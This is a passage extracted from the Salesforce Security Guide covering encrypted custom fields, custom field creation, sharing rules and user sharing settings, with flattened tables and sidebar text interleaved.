• Encrypted fields are editable regardless of whether the user has the “View Encrypted Data” permission. Use validation rules, field-level
security settings, or page layout settings to prevent users from editing encrypted fields.
• You can still validate the values of encrypted fields using validation rules or Apex. Both work regardless of whether the user has the
“View Encrypted Data” permission.
• Encrypted field data is not always masked in the debug log. Encrypted field data is masked if the Apex request originates from an
Apex Web service, a trigger, a workflow, an inline Visualforce page (a page embedded in a page layout), or a Visualforce email
template. In other cases, encrypted field data isn’t masked in the debug log, like for example when running Apex from the Developer
Console.
115
Salesforce Security Guide
Field-Level Security
• Existing custom fields cannot be converted into encrypted fields nor can encrypted fields be converted into another data type. To
encrypt the values of an existing (unencrypted) field, export the data, create an encrypted custom field to store that data, and import
that data into the new encrypted field.
• Mask Type is not an input mask that ensures the data matches the Mask Type. Use validation rules to ensure that the data
entered matches the mask type selected.
• Use encrypted custom fields only when government regulations require it because they involve more processing and have
search-related limitations.
Note: This page is about Classic Encryption, not Shield Platform Encryption. What's the difference? on page 156
IN THIS SECTION:
Create Custom Fields
Capture your unique business data by storing it in custom fields. When you create a custom field, you configure where you want it
to appear and optionally control security at the field level.
116
Salesforce Security Guide
Field-Level Security
Create Custom Fields
Capture your unique business data by storing it in custom fields. When you create a custom field,
you configure where you want it to appear and optionally control security at the field level.
EDITIONS
Watch a Demo:
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
How to Create a Custom Field in Salesforce
Want to customize Salesforce so it captures all your business data? This short video walks you
through how to create a custom picklist field, from choosing the correct field type to applying field
level security.
Watch a Demo:
How to Add a Custom Field in Salesforce (Lightning Experience)
Want to add and arrange a new field while viewing an individual record for an object? This short
video walks you through creating a picklist field while viewing a contact, and then changing the
page layout for the field.
Before you begin, determine the type of field you want to create.
Note: When your org is close to the limit of 800 custom fields and you delete or create fields,
field creation can fail. The physical delete process reclaims and cleans fields, making them
count temporarily toward the limit. The delete process runs only when the queue is full, so
it can take days or weeks to start. In the meantime, the deleted fields are still counted as part
of the limit. To request immediate deletion of fields, contact Salesforce Support.
1. From the management settings for the object you want to add a field to, go to Fields.
Custom task and event fields are accessible from the object management settings for Activities.
2. Click New.
Tip: On custom objects, you can also set field dependencies and field history tracking in
this section.
3. Choose the type of field and click Next. Consider the following.
• Some data types are available for certain configurations only. For example, the
Master-Detail Relationship option is available for custom objects only when
the custom object doesn’t already have a master-detail relationship.
• Custom settings and external objects allow only a subset of the available data types.
• You can’t add a multi-select picklist, rich text area, or dependent picklist custom field to
opportunity splits.
Available in: Contact
Manager,Essentials, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Salesforce Connect external
objects are available in:
Developer Edition and for
an extra cost in: Enterprise,
Performance, and
Unlimited Editions
Custom fields aren’t
available on Activities in
Group Edition
Custom settings aren’t
available in Professional
Edition
Layouts aren’t available in
Database.com
USER PERMISSIONS
To create or change custom
fields:
• Customize Application
• Relationship fields count towards custom field limits.
• Additional field types may appear if an AppExchange package using those field types is installed.
• The Roll-Up Summary option is available on certain objects only.
• Field types correspond to API data types.
• If your organization uses Shield Platform Encryption, ensure you understand how to encrypt custom fields using the Shield
Platform Encryption offering.
4. For relationship fields, associate an object with the field and click Next.
5. For indirect lookup relationship fields, select a unique, external ID field on the parent object, and then click Next. The parent field
values are matched against the values of the child indirect lookup relationship field to determine which records are related to each
other.
6. To base a picklist field on a global picklist value set, select the value set to use.
117
Salesforce Security Guide
Field-Level Security
7. Enter a field label.
Salesforce populates Field Name using the field label. This name can contain only underscores and alphanumeric characters,
and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two
consecutive underscores. Use the field name for merge fields in custom links, custom s-controls, and when referencing the field
from the API.
Tip: Ensure that the custom field name and label are unique for that object.
• If a standard and custom field have identical names or labels, the merge field displays the custom field value.
• If two custom fields have identical names or labels, the merge fieldcan display an unexpected value.
If you create a field label called Email and a standard field labeled Email exists, the merge field is unable to distinguish
between the fields. Adding a character to the custom field name makes it unique. For example, Email2.
8. Enter field attributes and select the appropriate checkboxes to specify whether the field must be populated and what happens if
the record is deleted.
9. For master-detail relationships on custom objects, optionally select Allow reparenting to allow a child record in the master-detail
relationship to be reparented to a different parent record.
10. For relationship fields, optionally create a lookup filter to limit search results for the field. Not available for external objects.
11. Click Next.
12. In Enterprise, Unlimited, Performance, and Developer Editions, specify the field’s access settings for each profile, and click Next.
Access Level
Enabled Settings
Users can read and edit the field.
Visible
Users can read but not edit the field.
Visible and Read-Only
Users can’t read or edit the field.
None
Note:
• When you create a custom field, by default the field isn’t visible or editable for portal profiles, unless the field is universally
required.
13. Choose the page layouts that will display the editable field and click Next.
Field
Location on Page Layout
Normal
Last field in the first two-column section.
Long text area
End of the first one-column section.
User
Bottom of the user detail page.
Universally required
Can’t remove it from page layouts or make read only.
14. For relationship fields, optionally create an associated records related list and add it to page layouts for that object.
• To edit the related list name on page layouts, click Related List Label and enter the new name.
118
Salesforce Security Guide
Sharing Rules
• To add the related list to customized page layouts, select Append related list to users’ existing personal
customizations.
15. Click Save to finish or Save & New to create more custom fields.
Note: Creating fields may require changing a large number of records at once. To process these changes efficiently, your request
may be queued and you may receive an email notification when the process has completed.
SEE ALSO:
Salesforce Help: Find Object Management Settings
Sharing Rules
Use sharing rules to extend sharing access to users in public groups, roles, or territories. Sharing
rules give particular users greater access by making automatic exceptions to your org-wide sharing
settings.
Note:
Who Sees What: Record Access via Sharing Rules (English only)
Watch how you can grant access to records using sharing rules.
Like role hierarchies, a sharing rule can never be stricter than your org-wide default settings. It simply
allows greater access for particular users.
You can base a sharing rule on record ownership or other criteria. After you select which records
to share, you define which groups or users to extend access to and what level of access they have.
Note: You can define up to 300 total sharing rules for each object, including up to 50
criteria-based or guest user sharing rules, if available for the object.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
See Sharing Rule
Considerations for more
information on availability.
You can create these types of sharing rules. Your org could have other objects that are available for
sharing rules.
Type
Based On
Set Default Sharing Access For
Account sharing rules
Account owner or other criteria, including
account record types or field values
Accounts and their associated contracts,
opportunities, cases, and optionally,
contacts and orders
Account territory sharing rules (Not available Territory assignment
with Enterprise Territory Management)
Accounts and their associated cases,
contacts, contracts, and opportunities
Asset sharing rules
Asset owner or other criteria, including asset Individual assets
record types or field values
Campaign sharing rules
Campaign owner or other criteria, including Individual campaigns
campaign record types or field values
Case sharing rules
Case owner or other criteria, including case Individual cases and associated accounts
record types or field values
Contact sharing rules
Contact owner or other criteria, including
contact record types or field values
119
Individual contacts and associated accounts
Salesforce Security Guide
Sharing Rules
Type
Based On
Set Default Sharing Access For
Custom object sharing rules
Custom object owner or other criteria,
including custom object record types or
field values
Individual custom object records
Data privacy sharing rules
Data privacy record owner or other criteria, Individual data privacy records
including field values. Data privacy records
are based on the Individual object.
Flow interview sharing rules
Flow interview owner or other criteria, such Individual flow interviews
as the pause reason
Lead sharing rules
Lead owner or other criteria, including lead Individual leads
record types or field values
Location sharing rules
Location owner or other criteria
Opportunity sharing rules
Opportunity owner or other criteria,
Individual opportunities and their associated
including opportunity record types or field accounts
values
Order sharing rules
Order owner or other criteria, including
order record types or field values
Individual orders
Product item sharing rules
Product item owner or other criteria
Individual product items
Product request sharing rules
Product request owner only; criteria-based Individual product requests
sharing rules aren’t available
Product transfer sharing rules
Product transfer owner only; criteria-based Individual product transfers
sharing rules aren’t available
Return order sharing rules
Return order owner or other criteria
Service appointment sharing rules
Service appointment owner or other criteria Individual service appointments
Service contract sharing rules
Service contract owner only; criteria-based Individual service contracts
sharing rules aren’t available
Service crew sharing rules
Service crew owner only; criteria-based
sharing rules aren’t available
Individual service crews
Service resource sharing rules
Service resource owner or other criteria
Individual service resources
Service territory sharing rules
Service territory owner or other criteria
Individual service territories
Shipment sharing rules
Shipment owner only; criteria-based sharing Individual shipments
rules aren’t available
Time sheet sharing rules
Time sheet owner only; criteria-based
sharing rules aren’t available
User sharing rules
Group membership or other criteria,
Individual users
including username and whether the user
is active
120
Individual locations
Individual return orders
Individual time sheets
Salesforce Security Guide
Sharing Rules
Type
Based On
Set Default Sharing Access For
User provisioning request sharing rules
User provisioning request owner, only;
Individual user provisioning requests
criteria-based sharing rules aren’t available
Work order sharing rules
Work order owner or other criteria, including Individual work orders
work order record types or field values
Work type sharing rules
Work type owner or other criteria
Individual work types
Note: Developers can use Apex to programmatically share custom objects based on record owners but not other criteria.
IN THIS SECTION:
Sharing Rule Types
You can base a sharing rule on record ownership or other criteria.
Create Sharing Rules
A sharing rule is based on the record owner or other criteria, including record type and certain field values. You can define up to 300
total sharing rules for each object, including up to 50 criteria-based or guest user sharing rules, if available for the object.
Sharing Rule Categories
When you define a sharing rule, you can choose from the following categories in the owned by members of and Share
with drop-down lists. Depending on the type of sharing rule and the features enabled for your organization, some categories may
not appear.
Edit Sharing Rules
For a sharing rule based on owner or group membership, you can edit only the sharing access settings. For a sharing rule based on
other criteria, you can edit the criteria and sharing access settings.
Sharing Rule Considerations
Review the following notes before using sharing rules.
Recalculate Sharing Rules
When you make changes to groups, roles, and territories, sharing rules are reevaluated to add or remove access as necessary.
Asynchronous Parallel Recalculation of Sharing Rules
Speed up sharing rule recalculation by running it asynchronously and in parallel.
121
Salesforce Security Guide
Sharing Rules
Sharing Rule Types
You can base a sharing rule on record ownership or other criteria.
EDITIONS
Owner-Based Sharing Rules
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
An owner-based sharing rule opens access to records owned by certain users. For example, a
company’s sales managers need to see opportunities owned by sales managers in a different region.
The U.S. sales manager could give the APAC sales manager access to the opportunities owned by
the U.S. team using owner-based sharing.
Criteria-Based Sharing Rules
A criteria-based sharing rule determines with whom to share records based on field values. For
example, you have a custom object for job applications, with a custom picklist field named
“Department.” A criteria-based sharing rule could share all job applications in which the Department
field is set to “IT” with all IT managers in your organization.
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
See Sharing Rule
Considerations for more
information on availability.
Note:
• A criteria-based sharing rule is based on record values and not the record owners. However,
a role or territory hierarchy still allows users higher in the hierarchy to access the records.
• You can’t use Apex to create a criteria-based sharing rule. And you can’t test criteria-based
sharing using Apex.
• Starting with API version 24.0, you can use the Metadata API SharingRules type to create
criteria-based sharing rules.
You can create criteria-based sharing rules for accounts, assets, campaigns, cases, contacts, leads, opportunities, work orders, and custom
objects. For the sharing criteria, record types and these field types are supported.
• Auto Number
• Checkbox
• Date
• Date/Time
• Email
• Lookup Relationship (to user ID or queue ID)
• Number
• Percent
• Phone
• Picklist
• Text
• Text Area
• URL
Note: Text and Text Area are case-sensitive. For example, a criteria-based sharing rule that specifies “Manager” in a text field
doesn’t share records that have “manager” in the field. To create a rule with several common cases of a word, enter each value
separated by a comma.
122
Salesforce Security Guide
Sharing Rules
Guest User Sharing Rules
A guest user sharing rule is a special type of criteria-based sharing rule. They are the only way to grant record access to unauthenticated
guest users if the Secure guest user record access setting is enabled.
You can't share records owned by high-volume community users with guest users using any sharing method. In general, you can't use
sharing rules to share records owned by high-volume community users or use sharing rules to grant them access to records.
Warning: The guest user sharing rule type grants access to guest users without login credentials. By creating a guest user sharing
rule, you're allowing immediate and unlimited access to all records matching the sharing rule's criteria to anyone. To secure your
Salesforce data and give your community guest users access to what they need, consider all the use cases and implications of
creating this type of sharing rule. Implement security controls that you think are appropriate for the sensitivity of your data. Salesforce
is not responsible for any exposure of your data to unauthenticated users based on this change from default settings.
You can also create sharing rules based on account territories or group membership. See Create Sharing Rules for more info.
Create Sharing Rules
A sharing rule is based on the record owner or other criteria, including record type and certain field
values. You can define up to 300 total sharing rules for each object, including up to 50 criteria-based
or guest user sharing rules, if available for the object.
1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups
have been created.
2. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
3. In the Sharing Rules related list for the object, click New.
4. Enter the label name and rule name. The label name appears on the user interface. The rule
name is a unique name used by the API and managed packages.
5. Optionally, enter a description of the sharing rule, up to 1,000 characters.
6. Select a rule type, if prompted. Some rules types aren’t available for all objects.
7. Select which records or users to share. Depending on the rule type you selected, do the following.
• Based on record owner—For owned by members of, specify which users’ records are
shared. Select a category from the first dropdown list and a set of users from the second
dropdown list or lookup field.
• Based on criteria or Guest user access, based on criteria—Specify the field, operator,
and value criteria that records must match to be included in the sharing rule. The fields
available depend on the object selected, and the value is always a literal number or string.
To change the AND relationship between filters, click Add Filter Logic.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
See Sharing Rule
Considerations for more
information on availability.
USER PERMISSIONS
To create sharing rules:
• Manage Sharing
Note: To use a field that’s not supported by criteria-based sharing rules, create a workflow rule or Apex trigger to copy
the value of the field into a text or numeric field. Then use that field as the criterion.
• Based on account territories—For Accounts in Territory, select Territories or Territories and Subordinates from the first
dropdown list and a territory from the second dropdown list. This option is available only for sharing rules created via the Account
Territory Sharing Rules related list. The Account Territory Sharing Rules related list isn’t available with Enterprise Territory
Management.
• Based on group membership—You can share users who are members of a group with members of another group. For Users
who are members of, select a category from the first dropdown list and a set of users from the second dropdown list or lookup
field. This option is available only for user sharing rules.
123
Salesforce Security Guide
Sharing Rules
8. Specify the users who get access to the data. For Share with, select a category from the first dropdown list and a set of users from
the second dropdown list or lookup field.
Note: If the Secure guest user record access setting is enabled, you must create guest user sharing rules to open up record
access to guest users. Keep in mind that the guest user sharing rule type grants access to users without login credentials. By
creating a guest user sharing rule, you're allowing immediate and unlimited access to all records matching the sharing rule's
criteria to anyone. To secure your Salesforce data and give your community guest users access to what they need, consider
all the use cases and implications of creating this type of sharing rule. Implement security controls that you think are appropriate
for the sensitivity of your data. Salesforce is not responsible for any exposure of your data to unauthenticated users based on
this change from default settings.
9. Select sharing access settings for users. Some access settings aren’t available for some objects or in some situations.
Access Setting
Description
Private
Users can’t view or update records, unless access is granted
outside of this sharing rule.
Available only for associated contacts, opportunities, and cases.
Read Only
Users can view, but not update, records.
Guest user sharing rules can only grant Read Only access.
Read/Write
Users can view and update records.
Full Access
Users in the selected group, role, or territory can view, edit,
transfer, delete, and share the record, just like the record’s owner.
With a Full Access sharing rule, users can also view, edit, delete,
and close activities associated with the record if the org-wide
sharing setting for activities is Controlled by Parent.
Available for campaigns only.
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
10. Click Save.
124
Salesforce Security Guide
Sharing Rules
Sharing Rule Categories
When you define a sharing rule, you can choose from the following categories in the owned by
members of and Share with drop-down lists. Depending on the type of sharing rule and
the features enabled for your organization, some categories may not appear.
Note: You can’t include high-volume portal users in sharing rules because they don’t have
roles and can’t be in public groups.
Category
Description
Managers Groups
All direct and indirect managers of a user.
Manager Subordinates
Groups
A manager and all direct and indirect reports who he or she manages.
Queues
All records owned by the queue, excluding records owned by
individual members of the queue. Available only in the owned by
members of list.
Public Groups
All public groups defined by your administrator.
If a partner portal or Customer Portal is enabled for your organization,
the All Partner Users or All Customer Portal Users group displays.
These groups includes all users allowed to access your partner portal
or Customer Portal, except for high-volume portal users.
Roles
All roles defined for your organization. This includes all of the users
in the specified role.
Portal Roles
All roles defined for your organization’s partner portal or Customer
Portal. This includes all users in the specified portal role, except
high-volume portal users.
A portal role name includes the name of the account that it’s
associated with, except for person accounts, which include the user
Alias.
Roles and Subordinates
All roles defined for your organization. This includes all of the users
in the specified role plus all of the users in roles below that role,
including partner portal and Customer Portal roles that contain users
with a portal license type.
Portal roles are only included in this category if a partner portal or
Customer Portal is enabled for your organization.
The Roles, Internal and Portal Subordinates data set category is only
available in your organization after you create at least one role in the
role hierarchy.
Portal Roles and
Subordinates
All roles defined for your organization’s partner portal or Customer
Portal. This includes all of the users in the specified portal role plus
all of the users below that role in the portal role hierarchy, except for
high-volume portal users.
125
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
See Sharing Rule
Considerations for more
information on availability.
Salesforce Security Guide
Category
Sharing Rules
Description
A portal role name includes the name of the account that it’s associated with, except for person
accounts, which include the user Alias.
Roles and Internal Subordinates
All roles defined for your organization. This includes all of the users in the specified role plus all
of the users in roles below that role, excluding partner portal and Customer Portal roles.
This category only displays if a partner portal or Salesforce Customer Portal is enabled for your
organization.
The Roles and Internal Subordinates data set category is only available in your organization after
you create at least one role in the role hierarchy and enable a portal.
Roles, Internal and Portal
Subordinates
All roles defined for your organization. This includes all of the users in the specified role plus all
of the users in roles below that role, including partner portal and Customer Portal roles.
This category only displays if a partner portal or Salesforce Customer Portal is enabled for your
organization.
The Roles and Internal Subordinates data set category is only available in your organization after
you create at least one role in the role hierarchy and enable a portal.
Territories
All territories defined for your organization.
Territories and Subordinates
All territories defined for your organization. This includes the specified territory plus all territories
below it.
Guest User
All unauthenticated users in a community or site.
Edit Sharing Rules
For a sharing rule based on owner or group membership, you can edit only the sharing access
settings. For a sharing rule based on other criteria, you can edit the criteria and sharing access
settings.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
2. In the Sharing Rules related list for the object, click New.
3. Change the label and rule name if desired.
4. If you selected a rule that's based on owner or group membership, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. To change the AND relationship between filters, click Add
Filter Logic.
5. Select sharing access settings for users. Some access settings aren’t available for some objects
or in some situations.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
See Sharing Rule
Considerations for more
information on availability.
USER PERMISSIONS
To create sharing rules:
• Manage Sharing
126
Salesforce Security Guide
Sharing Rules
Access Setting
Description
Private
Users can’t view or update records, unless access is granted
outside of this sharing rule.
Available only for associated contacts, opportunities, and cases.
Read Only
Users can view, but not update, records.
Read/Write
Users can view and update records.
Full Access
Users in the selected group, role, or territory can view, edit,
transfer, delete, and share the record, just like the record’s owner.
With a Full Access sharing rule, users can also view, edit, delete,
and close activities associated with the record if the org-wide
sharing setting for activities is Controlled by Parent.
Available for campaigns only.
Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
6. Click Save.
Sharing Rule Considerations
Review the following notes before using sharing rules.
EDITIONS
Granting Access
• You can use sharing rules to grant wider access to data. You cannot restrict access below
your organization-wide default levels.
• To create sharing rules, your organization-wide defaults must be Public Read Only or Private.
• If multiple sharing rules give a user different levels of access to a record, the user gets the
most permissive access level.
• Sharing rules automatically grant additional access to related records. For example,
opportunity sharing rules give role or group members access to the account associated
with the shared opportunity if they do not already have it. Likewise, contact and case sharing
rules provide the role or group members with access to the associated account as well.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
• Users in the role hierarchy are automatically granted the same access that users below them in the hierarchy have from a sharing
rule, provided that the object is a standard object or the Grant Access Using Hierarchies option is selected.
• Regardless of sharing rules, users can, at a minimum, view the accounts in their territories. Also, users can be granted access to
view and edit the contacts, opportunities, and cases associated with their territories’ accounts.
• Developers can use Apex to programmatically share custom objects (based on record owners, but not other criteria). This does
not apply to User Sharing.
Availability
• Account, account territory, campaign, case, contact, lead, opportunity, and custom object sharing rules are available for Enterprise,
Performance, Unlimited, and Developer Editions.
• Only account, asset, campaign, and contact sharing rules are available in Professional Edition.
127
Salesforce Security Guide
Sharing Rules
• Only custom object sharing rules are available in Database.com
• Account territory sharing rules are not available with Enterprise Territory Management.
• Criteria-based sharing rules aren’t available for all objects.
• Your org might have other objects that are available for sharing rules. See the Sharing Settings setup page to see which sharing
rules are available.
Updating
• Creating an owner-based sharing rule with the same source and target groups as an existing rule overwrites the existing rule.
• Once a sharing rule has been saved, you can’t change the Share with field settings when you edit the sharing rule.
• Sharing rules apply to all new and existing records that meet the definition of the source data set.
• Sharing rules apply to both active and inactive users.
• When you change the access levels for a sharing rule, all existing records are automatically updated to reflect the new access
levels.
• When you delete a sharing rule, the sharing access created by that rule is automatically removed.
• When you modify which users are in a group, role, or territory, the sharing rules are reevaluated to add or remove access as
necessary.
• When you transfer records from one user to another, the sharing rules are reevaluated to add or remove access to the transferred
records as necessary.
• Making changes to sharing rules may require changing a large number of records at once. To process these changes efficiently,
your request may be queued and you may receive an email notification when the process has completed.
• Lead sharing rules do not automatically grant access to lead information after leads are converted into account, contact, and
opportunity records.
Portal and Community Users
• You can create rules to share records between most types of portal or community users and Salesforce users. Similarly, you can
create sharing rules between portal or community users from different accounts as long as their license type supports roles.
However, you can’t include high-volume community users in sharing rules because they don’t have roles and can’t be in public
groups.
• After enabling Communities, existing sharing rules automatically extend access to external community members. Update your
sharing rules to ensure that no records or folders owned by an internal user are shared with an external user.
• You can easily convert sharing rules that include Roles, Internal and Portal Subordinates to include Roles and Internal Subordinates
instead by using the Convert Portal User Access wizard. Furthermore, you can use this wizard to convert any publicly accessible
report, dashboard, and document folders to folders that are accessible by all users except for portal users.
• If the Secure guest user record access setting is enabled, you can only use guest user sharing rules to share records with
unauthenticated guest users.
• For more information on using sharing rules in Communities, check out Who Sees What in Communities: Sharing Rules.
Managed Package Fields
If a criteria-based sharing rule references a field from a licensed managed package whose license has expired, (expired) is
appended to the label of the field. The field label is displayed in the field dropdown list on the rule’s definition page in Setup.
Criteria-based sharing rules that reference expired fields aren't recalculated, and new records aren't shared based on those rules.
However, the sharing of existing records prior to the package's expiration is preserved.
128
Salesforce Security Guide
Sharing Rules
Recalculate Sharing Rules
When you make changes to groups, roles, and territories, sharing rules are reevaluated to add or
remove access as necessary.
EDITIONS
Changes could include adding or removing individual users from a group, role, or territory, changing
which role a particular role reports to, changing which territory a particular territory is subordinate
to, or adding or removing a group from within another group.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Note: Use the Recalculate buttons on the Sharing Rules related lists only if sharing rule
updates have failed or are not working as expected.
To manually recalculate an object’s sharing rules:
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the Sharing Rules related list for the object you want, click Recalculate.
3. If you want to monitor the progress of a recalculation, from Setup, enter Background Jobs
in the Quick Find box, then select Background Jobs.
Note: The Recalculate button is disabled when group membership or sharing rule
calculations are deferred.
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
See Sharing Rule
Considerations for more
information on availability.
USER PERMISSIONS
To recalculate sharing rules:
• Manage Sharing
When sharing is recalculated, Salesforce also runs all Apex sharing recalculations. During sharing
rule recalculation, related object sharing rules are calculated as well. For example, when recalculating
sharing rule for opportunities, account sharing rules are recalculated since opportunity is a detail
of an account object. You receive an email notification when the recalculation is completed for all affected objects.
Automatic sharing rule calculation is enabled by default. You can defer sharing rule calculation by suspending and resuming at your
discretion.
Asynchronous Parallel Recalculation of Sharing Rules
Speed up sharing rule recalculation by running it asynchronously and in parallel.
When you create, update, or delete sharing rules, the resulting recalculation is now processed
asynchronously and in parallel. The recalculation is run in parallel and asynchronously in the
background, which speeds up the process and provides better resilience to site operations such as
patches and server restarts. You’ll receive an email notification upon completion. Before the
recalculation is completed, you can’t run other sharing operations such as creating a sharing rule
or updating the organization-wide defaults.
If the number of impacted records from an owner-based sharing rule insert or update is less than
25,000, recalculation runs synchronously and you won’t receive an email notification when it’s
completed. Owner-based sharing rule inserts and updates impacting less than 25,000 records are
not available on the Background Jobs page.
Parallel sharing rule recalculation is also run in these cases.
• Click the Recalculate button for the sharing rules on the Sharing Settings page
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
See Sharing Rule
Considerations for more
information on availability.
• Recalculate your sharing rules on the Defer sharing page
You can monitor the progress of your parallel recalculation on the Background Jobs page or view your recent sharing operations on the
View Setup Audit Trail page.
Recalculation of sharing rules maintains implicit sharing between accounts and child records. In the Background Jobs page, these
processes corresponds to these job sub types:, Account — Extra Parent Access Removal and Account — Parent Access Grant.
129
Salesforce Security Guide
User Sharing
Additionally, deleting a sharing rule corresponds to the job sub type Object — Access Cleanup, denoting that irrelevant share rows
are removed.
Note: For an in-depth look at record access, see Designing Record Access for Enterprise Scale.
User Sharing
User Sharing enables you to show or hide an internal or external user from another user in your
organization.
EDITIONS
Watch a demo:
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Who Sees What: User Sharing (English only)
For example, you might be a manufacturer who wants to include all dealers in your organization
but keep them from seeing or interacting with each other. If so, set the organization-wide defaults
for the user object to Private. Then, open up access to specified dealers with sharing rules or manual
sharing.
With User Sharing, you can:
• Assign the “View All Users” permission to users who need to see or interact with all users. This
permission is automatically enabled for users who have the “Manage Users” permission.
• Set the organization-wide default for user records to Private or Public Read Only.
• Create user sharing rules on page 119 based on group membership or other criteria.
Manual sharing, portals,
and communities Available
in: Salesforce Classic (not
available in all orgs)
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
• Create manual shares for user records to open up access to individual users or groups.
• Control the visibility of external users in customer or partner portals and communities.
IN THIS SECTION:
Understanding User Sharing
Set organization-wide defaults for internal and external user records. Then, extend access using sharing rules based on membership
to public groups, roles, or territories, or use manual sharing to share individual user records with other users or groups.
Set the Org-Wide Sharing Defaults for User Records
Set the org-wide sharing defaults for the user object before opening up access.
Share User Records
Your administrator defines your organization’s sharing model and default access levels for user records. If the organization-wide
default access is set to Private or Public Read Only, you can extend sharing privileges for your own user record. However, you can’t
restrict access below your organization’s default access levels.
Restore User Visibility Defaults
130
Salesforce Security Guide
User Sharing
Understanding User Sharing
Set organization-wide defaults for internal and external user records. Then, extend access using
sharing rules based on membership to public groups, roles, or territories, or use manual sharing to
share individual user records with other users or groups.
When you enable user sharing, users can see other users in search, list views, and so on only if they
have Read access on those users.
Review these considerations before you implement user sharing.
“View All Users” permission
This permission can be assigned to users who need Read access to all users, regardless of the
sharing settings. If you already have the “Manage Users” permission, you are automatically
granted the “View All Users” permission.
Organization-wide defaults for user records
This setting defaults to Private for external users and Public Read Only for internal users. When
the default access is set to Private, users can only read and edit their own user record. Users
with subordinates in the role hierarchy maintain read access to the user records of those
subordinates.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Manual sharing available in:
Salesforce Classic
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
User sharing rules
General sharing rule considerations apply to user sharing rules. User sharing rules are based on membership to a public group, role,
or territory. Each sharing rule shares members of a source group with those of the target group. You must create the appropriate
public groups, roles, or territories before creating your sharing rules. Users inherit the same access as users below them in the role
hierarchy.
Manual sharing for user records
Manual sharing can grant read or edit access on an individual user, but only if the access is greater than the default access for the
target user. Users inherit the same access as users below them in the role hierarchy. Apex managed sharing is not supported.
User sharing for external users
Users with the “Manage External Users” permission have access to external user records for Partner Relationship Management,
Customer Service, and Customer Self-Service portal users, regardless of sharing rules or organization-wide default settings for User
records. The “Manage External Users” permission does not grant access to guest or Chatter External users
User Sharing Compatibility
When the organization-wide default for the user object is set to Private, User Sharing does not fully support these features.
• Chatter Messenger is not available for external users. It is available for internal users only when the organization-wide default
for the user object is set to Public Read Only.
• Customizable Forecasts—Users with the "View All Forecast" permission can see users to whom they don't have access.
• Salesforce CRM Content—A user who can create libraries can see users they don't have access to when adding library members.
• Standard Report Types—Some reports based on standard report types expose data of users to whom a user doesn’t have access.
For more information, see Control Standard Report Visibility.
131
Salesforce Security Guide
User Sharing
Set the Org-Wide Sharing Defaults for User Records
Set the org-wide sharing defaults for the user object before opening up access.
For user records, you can set the organization-wide sharing default to Private or Public Read Only.
The default must be set to Private if there is at least one user who shouldn’t see a record.
Let’s say that your organization has internal users (employees and sales agents) and external users
(customers/portal users) under different sales agents or portal accounts, with these requirements:
• Employees can see everyone.
• Sales agents can see employees, other agents, and their own customer user records only.
• Customers can see other customers only if they are under the same agent or portal account.
To meet these requirements, set the default external access to Private, and extend access using
sharing rules, manual sharing, or user permissions.
When the feature is first turned on, the default access setting is Private for external users. The default
for internal users is Public Read Only. To change the organization-wide defaults for external access
to the user object:
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To set default sharing
access:
• Manage Sharing
2. Click Edit in the Organization-Wide Defaults area.
3. Select the default internal and external access you want to use for user records.
The default external access must be more restrictive or equal to the default internal access.
4. Click Save.
Users have Read access to those below them in the role hierarchy and full access on their own user record.
Share User Records
Your administrator defines your organization’s sharing model and default access levels for user
records. If the organization-wide default access is set to Private or Public Read Only, you can extend
sharing privileges for your own user record. However, you can’t restrict access below your
organization’s default access levels.
You can share external user records, such as external community users and customer portal or
partner portal users. You can also share an internal user record with an external user. To view and
manage sharing details, click Sharing on the user detail page. The Sharing Detail page lists the
users, groups, roles, and territories that have sharing access to the user record. On this page, you
can perform these tasks.
• To show a filtered list of items, select a predefined list from the View drop-down list, or click
Create New View to define your own custom views. To edit or delete any view you created,
select it from the View drop-down list and click Edit.
• Grant access to the record for other users, groups, roles, or territories by clicking Add. This
method of granting access is also known as manual sharing of your user records.
• Edit or delete the manual share by clicking Edit or Del next to the rule.
An administrator can disable or enable manual user record sharing for all users.
132
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To view user records:
• Read on user records
Salesforce Security Guide
What Is a Group?
Restore User Visibility Defaults
User Sharing enables you to control who sees who in the organization. You can restore your defaults
if you have previously used User Sharing.
EDITIONS
To restore user visibility defaults:
Available in: Salesforce
